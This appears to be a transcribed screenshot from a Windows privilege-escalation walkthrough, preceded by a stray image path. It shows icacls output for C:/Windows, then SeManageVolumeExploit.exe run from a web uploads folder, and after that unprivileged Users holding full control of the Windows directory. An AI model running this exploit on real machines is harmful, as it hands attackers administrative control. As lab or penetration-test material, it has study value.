 C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Administrators:(M)
BUILTIN\Administrators:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
C:\xampp\htdocs\uploads>SeManageVolumeExploit.exe
SeManageVolumeExploit.exe
Entries changed: 917
DONE
C:\xampp\htdocs\uploads>icacls C:/Windows
icacls C:/Windows
C:/Windows NT SERVICE\TrustedInstaller:(F)
NT SERVICE\TrustedInstaller:(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(M)
NT AUTHORITY\SYSTEM:(OI)(CI)(IO)(F)
BUILTIN\Users:(M)
BUILTIN\Users:(OI)(CI)(IO)(F)
BUILTIN\Users:(RX)
BUILTIN\Users:(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(OI)(CI)(IO)(F)